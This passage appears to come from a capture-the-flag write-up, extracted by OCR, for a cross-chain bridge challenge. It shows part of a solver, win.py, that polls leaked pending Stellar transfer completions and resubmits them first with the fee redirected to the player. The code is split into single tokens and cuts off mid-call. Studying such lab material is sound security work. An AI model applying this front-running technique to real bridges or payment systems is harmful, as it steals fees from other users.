
This provided enough bridge fees to cross the win threshold
and retrieve the flag.
Solver excerpt
The core of
is to poll leaked pending Stellar
win.py
completions and resubmit them first with the fee redirected to
the player:
def
frontrun
(
)
:
while
not
 stop
.
is_set
(
)
:
        r 
=
 requests
.
get
(
PEND
,
 timeout
=
8
)
.
json
(
)
for
 t 
in
 r
.
get
(
"pending_transactions"
,
[
]
)
:
            mid 
=
 t
[
"message_id"
]
if
 mid 
in
 done
:
continue
            res 
=
 C
.
complete
(
                t
[
"recipient"
]
,